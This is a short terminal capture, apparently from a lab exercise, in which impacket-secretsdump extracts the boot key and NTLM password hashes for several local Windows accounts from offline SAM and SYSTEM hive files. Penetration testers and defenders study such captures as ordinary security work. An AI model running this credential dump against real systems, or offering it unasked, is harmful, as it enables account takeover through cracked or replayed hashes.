 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×ba508bdf20f883c63e72ad2c4d9f6fe2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:69dbee1a98d4f53fbccb1fe5ce37c851:::
John Doe:1001:aad3b435b51404eeaad3b435b51404ee:ecf53750b76cc9a62057ca85ff4c850e:::
[*] Cleaning up...